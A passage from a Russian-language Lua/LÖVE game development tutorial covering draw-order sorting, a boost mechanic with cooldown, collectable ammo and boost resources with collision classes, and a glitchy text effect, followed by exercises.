Здесь перед отрисовкой мы просто применяем `table.sort` для сортировки сущностей по их атрибуту `depth`. Сущности с меньшей глубиной переместятся в переднюю часть таблицы, то есть будут отрисовываться первыми (под всем остальным), а сущности с большей глубиной переместятся в конец таблицы и будут отрисовываться последними (поверх всего). Если вы попробуете задавать различные значения глубины для разных типов объектов, то увидите, что это работает.
При таком подходе возникает одна небольшая проблема — некоторые объекты будут иметь одинаковую глубину, и когда такое происходит, то при постоянной сортировке таблицы `game_objects` может возникнуть мерцание. Мерцание возникает потому, что если объекты имеют одинаковую глубину, то в одном кадре один объект может оказаться поверх другого, но в следующем кадре спуститься под него. Вероятность этого мала, но такое может случиться и нам следует предотвратить это.
Один из способов решения — определить ещё один параметр сортировки на случай, когда объекты имеют одинаковую глубину. В нашем случае я выбрал в качестве другого параметра время создания объекта:
```
function Area:draw()
table.sort(self.game_objects, function(a, b)
if a.depth == b.depth then return a.creation_time < b.creation_time
else return a.depth < b.depth end
end)
for _, game_object in ipairs(self.game_objects) do game_object:draw() end
end
```
То есть если глубины одинаков, то ранее созданный объект будет отрисовываться раньше, а позже созданный — позже. Это логичное решение, и если вы протестируете его, то увидите, что оно работает!
### Упражнения с порядком отрисовки
**93.** Измените порядок объектов так, чтобы объекты с большей глубиной отрисовывались сзади, а с меньшей — спереди. В случае, если объекты имеют одинаковую глубину, то они должны сортироваться по времени создания. Объекты, созданные раньше, должны отрисовываться последними, а объекты, созданные позже — первыми.
**94.** В 2,5D-игре с видом сверху, наподобие показанной ниже, нужно сделать так, чтобы сущности отрисовывались в соответствующем порядке, то есть отсортированными по позиции `y`. Сущности с бОльшим значением y (то есть ближе к нижней части экрана) должны отрисовываться последними, а сущности с меньшим значением y — первыми. Как будет выглядеть функция сортировки в этом случае?
**GIF**
Основные параметры
------------------
Теперь мы приступим к построению параметров. Первый параметр, который мы рассмотрим — это ускорение (boost). Он работает следующим образом — когда игрок нажимает «вверх» или «вниз», корабль изменяет свою скорость в зависимости от нажатой клавиши. Поверх этого базового функционала также должен быть ресурс, который исчерпывается при использовании ускорения и постепенно восстанавливается, когда ускорение не используется. Я буду применять такие значения и правила:
1. Изначально игрок будет иметь 100 единиц ускорения
2. При использовании ускорения будет убывать по 50 единиц ускорения
3. В секунду всегда генерируется 10 единиц ускорения
4. Когда количество единиц ускорения достигает 0, этому свойству требуется 2 секунды «остывания», прежде чем его можно будет использовать снова
5. Ускорение можно выполнять, только когда «остывание» отключено и ресурс единиц ускорения больше 0
Правила кажутся немного сложными, но на самом деле всё просто. Первые три — это просто задание числовых значений, последние два нужны, чтобы предотвратить бесконечное ускорение. Когда ресурс достигает 0, он будет постоянно восстанавливаться до 1, и это может привести к такой ситуации, когда игрок будет использовать ускорение постоянно. «Остывание» нужно, чтобы предотвратить такую ситуацию.
Теперь добавим это в код:
```
function Player:new(...)
...
self.max_boost = 100
self.boost = self.max_boost
end
function Player:update(dt)
...
self.boost = math.min(self.boost + 10*dt, self.max_boost)
...
end
```
Этим мы реализуем правила 1 и 3. Изначально `boost` имеет значение `max_boost`, то есть 100, а затем мы прибавляем к `boost` по 10 в секунду, пока значение не превзойдёт `max_boost`. Мы можем также реализовать правило 2, просто вычитая по 50 единиц в секунду, когда игрок выполняет ускорение:
```
function Player:update(dt)
...
if input:down('up') then
self.boosting = true
self.max_v = 1.5*self.base_max_v
self.boost = self.boost - 50*dt
end
if input:down('down') then
self.boosting = true
self.max_v = 0.5*self.base_max_v
self.boost = self.boost - 50*dt
end
...
end
```
Часть этого кода уже здесь была, то есть единственными добавленными строками являются `self.boost -= 50*dt`. Теперь для проверки правила 4 нам нужно сделать так, чтобы когда `boost` достигает 0, запускалось «остывание» на 2 секунды. Это немного сложнее, потому что здесь используется больше подвижных частей. Код выглядит так:
```
function Player:new(...)
...
self.can_boost = true
self.boost_timer = 0
self.boost_cooldown = 2
end
```
Сначала мы вводим три переменные. `can_boost` будет использоваться для того, чтобы сообщать, когда можно выполнять ускорение. По умолчанию она имеет значение true, потому что игрок должен при запуске игры иметь возможность ускорения. Ей присваивается значение false, когда `boost` достигает 0, а затем значение true через `boost_cooldown` секунд. Переменная `boost_timer` будет отслеживать, сколько прошло времени после того, как `boost` достигла 0, и когда эта переменная превысит `boost_cooldown`, то `can_boost` будет присвоено значение true.
```
function Player:update(dt)
...
self.boost = math.min(self.boost + 10*dt, self.max_boost)
self.boost_timer = self.boost_timer + dt
if self.boost_timer > self.boost_cooldown then self.can_boost = true end
self.max_v = self.base_max_v
self.boosting = false
if input:down('up') and self.boost > 1 and self.can_boost then
self.boosting = true
self.max_v = 1.5*self.base_max_v
self.boost = self.boost - 50*dt
if self.boost <= 1 then
self.boosting = false
self.can_boost = false
self.boost_timer = 0
end
end
if input:down('down') and self.boost > 1 and self.can_boost then
self.boosting = true
self.max_v = 0.5*self.base_max_v
self.boost = self.boost - 50*dt
if self.boost <= 1 then
self.boosting = false
self.can_boost = false
self.boost_timer = 0
end
end
self.trail_color = skill_point_color
if self.boosting then self.trail_color = boost_color end
end
```
Это кажется сложным, но код просто реализует то, чего мы хотели достичь. Вместо того, чтобы просто проверять, нажата ли клавиша с помощью `input:down`, мы ещё и проверяем, что `boost` выше 1 (правило 5) и что `can_boost` равно true (правило 5). Когда `boost` достигает 0, мы присваиваем переменным `boosting` и `can_boost` значения false, а затем сбрасываем `boost_timer` до 0. Поскольку к `boost_timer` прибавляется в каждом кадре `dt`, то через две секунды она присвоит `can_boost` значение true и мы снова сможем ускоряться (правило 4).
Представленный выше код является механизмом ускорения в его завершённом состоянии. Здесь стоит заметить, что можно назвать этот код некрасивым, неупорядоченным и сочетающим плохие решения. Но именно так выглядит большая часть кода, обрабатывающая определённые аспекты геймплея. Здесь нужно следовать нескольким правилам и следовать им одновременно. Мне кажется, что вам стоит начать привыкать к подобному коду.
Как бы то ни было, из всех основных параметров ускорение единственное имеет такую сложную логику. Существует ещё два важных параметра: боеприпасы и HP, но оба они намного проще. Боеприпасы просто расходуются при атаках игрока и восстанавливаются при собирании ресурсов в процессе игры, а HP снижается, когда игрок получает урон, и восстанавливается тоже при собирании ресурсов. Сейчас мы можем просто добавить их как основные параметры, как мы сделали с ускорением:
```
function Player:new(...)
...
self.max_hp = 100
self.hp = self.max_hp
self.max_ammo = 100
self.ammo = self.max_ammo
end
```
Ресурсы
-------
Ресурсами я называю небольшие объекты, влияющие на один из основных параметров. В игре будет пять видов таких объектов, и они будут работать следующим образом:
* Ресурс боеприпасов восстанавливает у игрока 5 единиц боеприпасов и создаётся при смерти врага
* Ресурс ускорения восстанавливает у игрока 25 единиц ускорения и создаётся случайным образом Режиссёром
* Ресурс HP восстанавливает у игрока 25 HP и создаётся случайным образом Режиссёром
* Ресурс SkillPoint добавляет игроку 1 очко навыка и создаётся случайным образом Режиссёром
* Ресурс атаки изменяет текущую атаку игрока и создаётся случайным образом Режиссёром
Режиссёр (Director) — это участок кода, управляющий созданием врагов и ресурсов. Я назвал его так, потому что он имеет такое название в других играх (например, в L4D) и оно показалось мне подходящим. Мы пока не будем работать над этой частью кода, поэтому привяжем создание каждого ресурса к клавише, чтобы просто протестировать их работу.
### Ресурс боеприпасов (Ammo Resource)
Давайте начнём с боеприпасов. Конечный результат должен стать таким:
**GIF**
Маленькие зелёные прямоугольники — это ресурс боеприпасов. Когда игрок касается его, ресурс уничтожается, а игрок получает 5 единиц боеприпасов. Мы можем создать новый класс `Ammo` и начать с определений:
```
function Ammo:new(...)
...
self.w, self.h = 8, 8
self.collider = self.area.world:newRectangleCollider(self.x, self.y, self.w, self.h)
self.collider:setObject(self)
self.collider:setFixedRotation(false)
self.r = random(0, 2*math.pi)
self.v = random(10, 20)
self.collider:setLinearVelocity(self.v*math.cos(self.r), self.v*math.sin(self.r))
self.collider:applyAngularImpulse(random(-24, 24))
end
function Ammo:draw()
love.graphics.setColor(ammo_color)
pushRotate(self.x, self.y, self.collider:getAngle())
draft:rhombus(self.x, self.y, self.w, self.h, 'line')
love.graphics.pop()
love.graphics.setColor(default_color)
end
```
Ресурсы боеприпасов будут физическими прямоугольниками, создаваемыми со случайной небольшой скоростью и поворотом, изначально задаваемыми `setLinearVelocity` и `applyAngularImpulse`. Кроме того, этот объект отрисовывается с помощью библиотеки [`draft`](https://github.com/pelevesque/draft). Это небольшая библиотека, позволяющая отрисовывать всевозможные фигуры более удобно, чем вы сделали бы это самостоятельно. В нашем случае мы можем просто отрисовать ресурс как любой прямоугольник, но я решил сделать это таким образом. Я буду предполагать, что вы уже установили библиотеку самостоятельно и прочитали документацию, узнав о её возможностях. Кроме того, мы будем учитывать поворот физического объекта, используя результат [`getAngle`](https://love2d.org/wiki/Body:getAngle) в `pushRotate`.
Чтобы протестировать всё это, мы можем привязать создание одного из таких объектов к клавише:
```
function Stage:new()
...
input:bind('p', function()
self.area:addGameObject('Ammo', random(0, gw), random(0, gh))
end)
end
```
Если запустить теперь игру и несколько раз нажать на P, то вы увидите, как объекты создаются и движутся/вращаются.
Следующее, что нам нужно создать — это взаимодействие коллизий между игроком и ресурсом. Это взаимодействие будет использоваться для всех ресурсов и почти всегда будет одинаковым. Первое, что мы хотим сделать — перехватывать событие столкновения физического объекта игрока с физическим объектом боеприпасов. Простейший способ реализации этого заключается в использовании [`классов коллизий (collision classes)`](https://github.com/SSYGEA/windfield#create-collision-classes). Для начала мы можем определить три класса коллизий для уже существующих объектов: игрока, снарядов и ресурсов.
```
function Stage:new()
...
self.area = Area(self)
self.area:addPhysicsWorld()
self.area.world:addCollisionClass('Player')
self.area.world:addCollisionClass('Projectile')
self.area.world:addCollisionClass('Collectable')
...
end
```
И в каждом из этих файлов (Player, Projectile и Ammo) мы можем задать класс коллизий коллайдера с помощью [`setCollisionClass`](https://github.com/SSYGEA/windfield#setcollisionclasscollision_class_name) (повторите этот код в других файлах):
```
function Player:new(...)
...
self.collider:setCollisionClass('Player')
...
end
```
Сам по себе он ничего не меняет, то создаёт основу, с помощью которой можно перехватывать события коллизий между физическими объектами. Например, если мы изменим класс коллизий `Collectable` так, чтобы он игнорировал `Player`:
```
self.area.world:addCollisionClass('Collectable', {ignores = {'Player'}})
```
то при запуске игры вы заметите, что игрок физически игнорирует объекты ресурсов боеприпасов. Мы стремимся не к этому, но это служит хорошим примером того, что можно делать с классами коллизий. Мы хотим, чтобы эти три класса коллизий следовали следующим правилам:
1. Projectile игнорирует Projectile
2. Collectable игнорирует Collectable
3. Collectable игнорирует Projectile
4. Player генерирует события коллизий с Collectable
Правила 1, 2 и 3 можно реализовать, внеся небольшие изменения в вызовы `addCollisionClass`:
```
function Stage:new()
...
self.area.world:addCollisionClass('Player')
self.area.world:addCollisionClass('Projectile', {ignores = {'Projectile'}})
self.area.world:addCollisionClass('Collectable', {ignores = {'Collectable', 'Projectile'}})
...
end
```
Стоит заметить, что важен порядок объявления классов коллизий. Например, если мы поменяем местами объявления классов Projectile и Collectable, то возникнет баг, потому что класс коллизий Collectable создаёт ссылку на класс коллизий Projectile, то так как класс коллизий Projectile ещё не определён, то возникает ошибка.
Четвёртое правило можно реализовать с помощью вызова [`enter`](https://github.com/SSYGEA/windfield#enterother_collision_class_name):
```
function Player:update(dt)
...
if self.collider:enter('Collectable') then
print(1)
end
end
```
Если запустить код, то при каждой коллизии игрока с ресурсом боеприпасов в консоль выводится 1.
Ещё один элемент, который нужно добавить в класс `Ammo` — это медленное движение объекта к игроку. Проще всего это сделать, добавив к нему поведение [Seek Behavior](https://gamedevelopment.tutsplus.com/tutorials/understanding-steering-behaviors-seek--gamedev-849). Моя версия поведения поиска (seek behavior) основана на книге [Programming Game AI by Example](http://www.ai-junkie.com/books/toc_pgaibe.html), в которой есть очень хорошая выборка общих поведений управления. Я не буду объяснять поведение подробно, потому что, честно говоря, уже не помню, как оно работает, так что если вам интересно, то разберитесь в нём самостоятельно :D
```
function Ammo:update(dt)
...
local target = current_room.player
if target then
local projectile_heading = Vector(self.collider:getLinearVelocity()):normalized()
local angle = math.atan2(target.y - self.y, target.x - self.x)
local to_target_heading = Vector(math.cos(angle), math.sin(angle)):normalized()
local final_heading = (projectile_heading + 0.1*to_target_heading):normalized()
self.collider:setLinearVelocity(self.v*final_heading.x, self.v*final_heading.y)
else self.collider:setLinearVelocity(self.v*math.cos(self.r), self.v*math.sin(self.r)) end
end
```
Здесь ресурс боеприпасов направляется в сторону `target`, если он существует, в противном случае ресурс будет двигаться в изначально заданном направлении. `target` содержит ссылку на игрока, который задаётся в `Stage` следующим образом:
```
function Stage:new()
...
self.player = self.area:addGameObject('Player', gw/2, gh/2)
end
```
Единственное, что осталось — обработать действия, происходящие при собирании ресурса боеприпасов. В представленной выше gif-анимации видно, что воспроизводится небольшой эффект (похожий на эффект при «смерти» снаряда) с частицами, а затем игрок получает +5 боеприпасов.
Давайте начнём с эффекта. В этом эффекте используется та же логика, что и в объекте `ProjectileDeathEffect`: происходит небольшая белая вспышка, а затем появляется настоящий цвет эффекта. Единственная разница здесь в том, что вместо отрисовки квадрата мы будем рисовать ромб, то есть ту же фигуру, которую мы использовали для отрисовки самого ресурса боеприпасов. Я назову этот новый объект `AmmoEffect`. Не будем подробно рассматривать его, потому что он аналогичен `ProjectileDeathEffect`. Однако вызываем мы его следующим образом:
```
function Ammo:die()
self.dead = true
self.area:addGameObject('AmmoEffect', self.x, self.y,
{color = ammo_color, w = self.w, h = self.h})
for i = 1, love.math.random(4, 8) do
self.area:addGameObject('ExplodeParticle', self.x, self.y, {s = 3, color = ammo_color})
end
end
```
Здесь мы создаём один объект `AmmoEffect` а затем от 4 до 8 объектов `ExplodeParticle`, которые мы уже использовали в эффекте смерти Player. Функция `die` объекта Ammo будет вызываться при его коллизии с Player:
```
function Player:update(dt)
...
if self.collider:enter('Collectable') then
local collision_data = self.collider:getEnterCollisionData('Collectable')
local object = collision_data.collider:getObject()
if object:is(Ammo) then
object:die()
end
end
end
```
Здесь мы сначала используем [`getEnterCollisionData`](https://github.com/SSYGEA/windfield#getentercollisiondataother_collision_class_name), чтобы получить данные коллизии, сгенерированные последним событием enter collision для указанной метки. Затем мы используем [`getObject`](https://github.com/SSYGEN/windfield#getobject) для получения доступа к объекту, присоединённому к участвующему в событии коллизии коллайдеру, который может быть любым объектом в классе коллизий Collectable. В нашем случае у нас есть только объект Ammo, но если бы у нас были другие, то именно здесь бы поместили код, различающий их. И именно это мы делаем — чтобы проверить является ли объект, полученный от `getObject`, классом `Ammo`, мы используем функцию [`is`](https://github.com/rxi/classic#checking-an-objects-type) из библиотеки classic. Если это на самом деле объект класса Ammo, то мы вызываем его функцию `die`. Всё это должно выглядеть вот так:
**GIF**
Последнее, о чём мы забыли — это добавление игроку +5 боеприпасов при сборе ресурса боеприпасов. Для этого мы определим функцию `addAmmo`, которая просто добавляет определённое значение к переменной `ammo` и проверяет, чтобы оно не превышало `max_ammo`:
```
function Player:addAmmo(amount)
self.ammo = math.min(self.ammo + amount, self.max_ammo)
end
```
А затем мы просто вызываем эту функцию после `object:die()` в только что добавленном коде.
### Ресурс ускорения (Boost)
Теперь займёмся ускорением. Конечный результат должен выглядеть так:
**GIF**
Как вы видите, идея примерно такая же, как и с ресурсом боеприпасов, немного отличается только движение ресурса boost, оно выглядит немного иначе и отличается визуальный эффект, воспроизводимый при собирании ресурса.
Давайте начнём с основного. Все ресурсы, кроме боеприпасов, будут создаваться в левой или правой части экрана, а затем медленно перемещаться по прямой линии в противоположную сторону. То же самое относится и к врагам. Это даёт игроку достаточно времени для перемещения к ресурсу и его сбора, если он того захочет.
Основной начальный код класса `Boost` будет примерно таким же, как у класса `Ammo`. Он выглядит вот так:
```
function Boost:new(...)
...
local direction = table.random({-1, 1})
self.x = gw/2 + direction*(gw/2 + 48)
self.y = random(48, gh - 48)
self.w, self.h = 12, 12
self.collider = self.area.world:newRectangleCollider(self.x, self.y, self.w, self.h)
self.collider:setObject(self)
self.collider:setCollisionClass('Collectable')
self.collider:setFixedRotation(false)
self.v = -direction*random(20, 40)
self.collider:setLinearVelocity(self.v, 0)
self.collider:applyAngularImpulse(random(-24, 24))
end
function Boost:update(dt)
...
self.collider:setLinearVelocity(self.v, 0)
end
```
Однако есть и некоторые различия. Первые три строки в конструкторе получают начальную позицию объекта. Функция `table.random` определена в `utils.lua` следующим образом:
```
function table.random(t)
return t[love.math.random(1, #t)]
end
```
Как вы видите, она просто выбирает случайный элемент из таблицы. В нашем случае мы просто выбираем -1 или 1, обозначающие сторону, с которой должен быть создан объект. Если выбрано значение -1, то объект будет создаваться в левой части экрана, а если 1 — то справа. Конкретные позиции для этой выбранной позиции будут равны `-48` или `gw+48`, то есть объект создаётся за пределами экрана, но достаточно близко к его краю.
Далее мы определяем объект почти так же, как Ammo, за исключением некоторых отличий в скорости. Если объект был создан справа, то мы хотим, чтобы он двигался влево, а если слева — то чтобы он двигался вправо. Поэтому скорости присваивается случайное значение от 20 до 40, а затем умножается на `-direction`, ведь если объект находится справа, то `direction` равно 1; мы хотим двигать его влево, поэтому скорость должна быть отрицательной (и наоборот для противоположной стороны). Компоненту скорости объекта по оси x всегда присваивается значение атрибута `v`, а компоненту по y — значение 0. Мы хотим, чтобы объект двигался по горизонтальной прямой, поэтому мы задаём скорость по y равной 0.
Последнее основное различие заключается в способе его отрисовки:
```
function Boost:draw()
love.graphics.setColor(boost_color)
pushRotate(self.x, self.y, self.collider:getAngle())
draft:rhombus(self.x, self.y, 1.5*self.w, 1.5*self.h, 'line')
draft:rhombus(self.x, self.y, 0.5*self.w, 0.5*self.h, 'fill')
love.graphics.pop()
love.graphics.setColor(default_color)
end
```
Вместо отрисовки одиночного ромба мы рисуем один внутренний и один внешний, который будет своего рода контуром. Разумеется, вы можете рисовать объекты, как вам угодно, но лично я выбрал такой способ.
Теперь перейдём к эффектам. Здесь используется два объекта: один схож с `AmmoEffect` (однако он немного сложнее), а второй используется для текста `+BOOST`. Мы начнём с того, который похож на AmmoEffect и назовем его `BoostEffect`.
Этот эффект состоит из двух частей: центр с белой вспышкой и эффект мерцания после его исчезновения. Центр работает так же, как `AmmoEffect`, единственная разница заключается во времени выполнения каждой фазы: от 0,1 до 0,2 в первой фазе и от 0,15 до 0,35 во второй:
```
function BoostEffect:new(...)
...
self.current_color = default_color
self.timer:after(0.2, function()
self.current_color = self.color
self.timer:after(0.35, function()
self.dead = true
end)
end)
end
```
Вторая часть эффекта — мерцание перед его смертью. Мерцания можно добиться, создав переменную `visible`, при значении true которой эффект будет отрисовываться, а при false — не будет. Меняя значение этой переменной, мы добьёмся желаемого эффекта:
```
function BoostEffect:new(...)
...
self.visible = true
self.timer:after(0.2, function()
self.timer:every(0.05, function() self.visible = not self.visible end, 6)
self.timer:after(0.35, function() self.visible = true end)
end)
end
```
Здесь для переключения между видимостью/невидимостью мы шесть раз используем вызов `every` с интервалом в 0,05 секунды, а после завершения мы в конце делаем эффект видимым. Эффект «умирает» через 0,55 секунды (потому что мы присваиваем `dead` значение true через 0,55 при задании текущего цвета), поэтому делать его видимым в конце не очень важно. Теперь мы можем отрисовывать его следующим образом:
```
function BoostEffect:draw()
if not self.visible then return end
love.graphics.setColor(self.current_color)
draft:rhombus(self.x, self.y, 1.34*self.w, 1.34*self.h, 'fill')
draft:rhombus(self.x, self.y, 2*self.w, 2*self.h, 'line')
love.graphics.setColor(default_color)
end
```
Мы просто отрисовываем внутренний и внешний ромбы разного размера. Конкретные значения (1.34, 2) выведены в основном методом проб и ошибок.
Последнее, что нам нужно сделать для этого эффекта — увеличивать внешний контур-ромб в течение жизни объекта. Мы можем сделать это так:
```
function BoostEffect:new(...)
...
self.sx, self.sy = 1, 1
self.timer:tween(0.35, self, {sx = 2, sy = 2}, 'in-out-cubic')
end
```
А затем изменить функцию draw следующим образом:
```
function BoostEffect:draw()
...
draft:rhombus(self.x, self.y, self.sx*2*self.w, self.sy*2*self.h, 'line')
...
end
```
Благодаря этому переменные `sx` и `sy` будут увеличиваться до 2 в течение 0,35 секунды, то есть контур тоже за эти 0,35 секунды увеличиться вдвое. В конце концов результат будет выглядеть так (я предполагаю, что вы уже связали функцию `die` этого объекта к событию коллизии с Player, как мы сделали это с ресурсом боеприпасов):
**GIF**
---
Теперь займёмся другой частью эффекта — безумным текстом. Этот текстовый эффект будет использоваться в игре почти повсюду, поэтому нам нужно реализовать его правильно. Ещё раз покажу, как он выглядит:
**GIF**
Сначала давайте разобьём эффект на несколько частей. Первое, что нужно заметить — это просто строка, изначально отрисовываемая на экране, но ближе к концу начинающая мерцать, как объект `BoostEffect`. Мерцание использует ту же логику, что и BoostEffect, то есть мы уже её рассмотрели.
Также буквы строки начинают случайным образом изменяться на другие буквы, и фон каждого символа тоже случайно меняет цвета. Это говорит нам, что этот эффект обрабатывает отдельно каждый символ, а не оперирует всей строкой, то есть нам нужно будет хранить все символы в таблице `characters`, обрабатывать эту таблицу, а затем отрисовывать каждый символ из таблицы на экране со всеми модификациями и эффектами.
Учитывая всё этом, мы можем определить основы класса `InfoText`. Мы будем вызывать его следующим образом:
```
function Boost:die()
...
self.area:addGameObject('InfoText', self.x, self.y, {text = '+BOOST', color = boost_color})
end
```
То есть наша строка будет храниться в атрибуте `text`. Тогда определение основы класса будет выглядеть так:
```
function InfoText:new(...)
...
self.depth = 80
self.characters = {}
for i = 1, #self.text do table.insert(self.characters, self.text:utf8sub(i, i)) end
end
```
Так мы определяем, что объект будет иметь глубину 80 (выше, чем все остальные объекты, то есть он будет отрисовываться поверх всего), а затем разделяем исходную строку на символы таблицы. Для этого мы используем библиотеку [`utf8`](https://gist.github.com/markandgo/5776124). В целом хорошей идеей будет манипулировать строками с помощью библиотеки, поддерживающей все типы символов, и как мы скоро увидим, особенно важно это для нашего объекта.
Отрисовка этих символов тоже должна выполняться индивидуально, потому что, как мы выяснили ранее, каждый символ имеет свой собственный фон, меняющийся случайным образом.
Логика отрисовки каждого символа по отдельности заключается в том, чтобы пройтись по таблице символов и отрисовывать каждый символ в позиции x, которая является суммой всех символов перед ним. То есть, например, отрисовка первой `O` в строке `+BOOST` означает отрисовку в позиции `initial_x_position + widthOf('+B')`. В нашем случае проблема с получением ширины `+B` заключается в том, что она зависит от используемого шрифта, поскольку мы будем использовать функцию [`Font:getWidth`](https://love2d.org/wiki/Font:getWidth), но пока не задали шрифт. Однако мы с лёгкостью можем решить эту проблему!
Для этого эффекта мы используем шрифт [m5x7](https://managore.itch.io/m5x7) Дэниела Линссена. Мы можем поместить этот шрифт в папку `resources/fonts`, а затем загрузить его. Код, необходимый для его загрузки, я оставлю в качестве упражнения для вас, потому что он в чём-то похож на код, использованный для загрузки определений классов из папки `objects` (упражнение 14). К концу этого процесса загрузки у нас появится глобальная таблица `fonts`, в которой будут содержаться все загруженные шрифты в формате `fontname_fontsize`. В этом примере мы будем использовать `m5x7_16`:
```
function InfoText:new(...)
...
self.font = fonts.m5x7_16
...
end
```
И вот, как будет выглядеть код отрисовки:
```
function InfoText:draw()
love.graphics.setFont(self.font)
for i = 1, #self.characters do
local width = 0
if i > 1 then
for j = 1, i-1 do
width = width + self.font:getWidth(self.characters[j])
end
end
love.graphics.setColor(self.color)
love.graphics.print(self.characters[i], self.x + width, self.y,
0, 1, 1, 0, self.font:getHeight()/2)
end
love.graphics.setColor(default_color)
end
```
Сначала мы воспользуемся [`love.graphics.setFont`](https://love2d.org/wiki/love.graphics.setFont) для задания шрифта, который хотим использовать в следующих операциях отрисовки. Затем мы должны пройтись по каждому из символов, а затем отрисовать их. Но сначала нам нужно вычислить его позицию по x, которая является суммой ширины всех символов до него. Внутренний цикл, накапливающий переменную `width`, занимается только этим. Он начинает с 1 (начало строки) до i-1 (символ перед текущим) и прибавляет ширину каждого символа к общей `width`, то есть к сумме их всех. Затем мы используем [`love.graphics.print`](https://love2d.org/wiki/love.graphics.print) для отрисовки каждого отдельного символа в соответствующей ему позиции. Также мы смещаем каждый символ на половину высоты шрифта (чтобы символы центрировались относительно заданной нами позиции y).
Если мы протестируем всё это, то получим следующее:
**GIF**
Как раз то, что нам нужно!
Теперь мы можем перейти к мерцанию текста перед исчезновением. В этом эффекте используется та же логика, что и в объекте BoostEffect, то есть мы можем просто скопировать его:
```
function InfoText:new(...)
...
self.visible = true
self.timer:after(0.70, function()
self.timer:every(0.05, function() self.visible = not self.visible end, 6)
self.timer:after(0.35, function() self.visible = true end)
end)
self.timer:after(1.10, function() self.dead = true end)
end
```
Если мы запустим это, то увидим, что текст какое-то время остаётся обычным, потом начинает мерцать и исчезает.
А теперь самое сложное — сделаем так, чтобы каждый символ менялся случайным образом, и то же самое сделаем с основным и фоновым цветами. Эти изменения начинаются примерно тогда же когда символ начинает мерцать, поэтому мы поместим эту часть кода внутрь вызова `after` на 0,7 секунды, который мы определили выше. Мы сделаем так — каждые 0,035 секунды мы будем запускать процедуру, имеющую шанс на изменение символа на другой случайный символ. Это выглядит вот так:
```
self.timer:after(0.70, function()
...
self.timer:every(0.035, function()
for i, character in ipairs(self.characters) do
if love.math.random(1, 20) <= 1 then
-- change character
else
-- leave character as it is
end
end
end)
end)
```
То есть каждые 0,035 секунды каждый символ имеет вероятность в 5% измениться на что-то другое. Мы можем завершить с этим, добавив переменную `random_characters`, являющуюся строкой, содержащей все символы, на которые может измениться символ. Когда символу нужно будет меняться, мы случайным образом выбираем символ из этой строки:
```
self.timer:after(0.70, function()
...
self.timer:every(0.035, function()
local random_characters = '0123456789!@#$%¨&*()-=+[]^~/;?><.,|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWYXZ'
for i, character in ipairs(self.characters) do
if love.math.random(1, 20) <= 1 then
local r = love.math.random(1, #random_characters)
self.characters[i] = random_characters:utf8sub(r, r)
else
self.characters[i] = character
end
end
end)
end)
```
Когда мы запустим код, это должно выглядеть так:
**GIF**
Мы можем воспользоваться той же логикой для изменения основного и фонового цветов символа. Для этого мы определим две таблицы, `background_colors` и `foreground_colors`. Каждая таблица имеет тот же размер, что и таблица `characters`, и будет просто содержать фоновый и основной цвета для каждого символа. Если для какого-то символа не будет задано цветов в этой таблице, то он будет по умолчанию использовать основной цвет (`boost_color` ) и прозрачный фон.
```
function InfoText:new(...)
...
self.background_colors = {}
self.foreground_colors = {}
end
function InfoText:draw()
...
for i = 1, #self.characters do
...
if self.background_colors[i] then
love.graphics.setColor(self.background_colors[i])
love.graphics.rectangle('fill', self.x + width, self.y - self.font:getHeight()/2,
self.font:getWidth(self.characters[i]), self.font:getHeight())
end
love.graphics.setColor(self.foreground_colors[i] or self.color or default_color)
love.graphics.print(self.characters[i], self.x + width, self.y,
0, 1, 1, 0, self.font:getHeight()/2)
end
end
```
Если определён `background_colors[i]` (фоновый цвет для текущего символа), то для фонового цвета мы просто отрисовываем прямоугольник в соответствующей позиции и размером с текущий символ. Основной цвет мы меняем, просто задавая с помощью `setColor` цвет отрисовки текущего символа. Если `foreground_colors[i]` не определён, то по умолчанию он равен `self.color`, который для этого объекта всегда равен `boost_color`, поскольку мы именно его мы передаём при вызове из объекта Boost. Но если `self.color` не определён, то он по умолчанию равен белому (`default_color`). Сам по себе этот фрагмент кода ничего не делает, потому что мы не определили значения внутри таблиц `background_colors` и `foreground_colors`.
Для этого мы можем использовать ту же логику, что использовалась для случайного изменения символов:
```
self.timer:after(0.70, function()
...
self.timer:every(0.035, function()
for i, character in ipairs(self.characters) do
...
if love.math.random(1, 10) <= 1 then
-- change background color
else
-- set background color to transparent
end
if love.math.random(1, 10) <= 2 then
-- change foreground color
else
-- set foreground color to boost_color
end
end
end)
end)
```
Код, заменяющий цвета, должен выбирать из списка цветов. Мы определили глобальную группу из шести цветов, поэтому можем просто поместить все их в список и затем для случайного выбора одного из них использовать `table.random`. Кроме того, сверх этого мы определим ещё шесть цветов, которые будут негативами шести исходных. То есть если у нас есть исходный цвет `232, 48, 192`, то его негатив можно определить как `255-232, 255-48, 255-192`.
```
function InfoText:new(...)
...
local default_colors = {default_color, hp_color, ammo_color, boost_color, skill_point_color}
local negative_colors = {
{255-default_color[1], 255-default_color[2], 255-default_color[3]},
{255-hp_color[1], 255-hp_color[2], 255-hp_color[3]},
{255-ammo_color[1], 255-ammo_color[2], 255-ammo_color[3]},
{255-boost_color[1], 255-boost_color[2], 255-boost_color[3]},
{255-skill_point_color[1], 255-skill_point_color[2], 255-skill_point_color[3]}
}
self.all_colors = fn.append(default_colors, negative_colors)
...
end
```
Здесь мы определяем две таблицы, содержащие соответствующие значения каждого из цветов, а затем использовать функцию [`append`](https://github.com/Yonaba/Moses/blob/master/doc/tutorial.md#append-array-other), чтобы объединить их. Тогда теперь мы сможем сделать что-то типа `table.random(self.all_colors)` и получить один случайный цвет из десяти, определённых в этой таблице. То есть мы можем сделать следующее:
```
self.timer:after(0.70, function()
...
self.timer:every(0.035, function()
for i, character in ipairs(self.characters) do
...
if love.math.random(1, 10) <= 1 then
self.background_colors[i] = table.random(self.all_colors)
else
self.background_colors[i] = nil
end
if love.math.random(1, 10) <= 2 then
self.foreground_colors[i] = table.random(self.all_colors)
else
self.background_colors[i] = nil
end
end
end)
end)
```
Если мы запустим игру, то увидим следующее:
**GIF**
Вот и всё. Позже мы усовершенствуем этот эффект (в том числе и в упражнениях), но пока этого достаточно. Последнее, что нам нужно сделать — при сборе ресурса ускорения прибавлять игроку +25 boost. Это работает точно так же, как и с ресурсом боеприпасов, поэтому мы пропустим код.
### Упражнения с ресурсами
**95.** Сделайте так, чтобы класс коллизий Projectile игнорировал класс коллизий Player.
**96.** Измените функцию `addAmmo` так, чтобы она поддерживала прибавление отрицательных значений и не позволяла атрибуту `ammo` опускаться ниже 0. Сделайте то же самое для функций `addBoost` и `addHP` (прибавление ресурса HP будет заданием ещё одного упражнения).
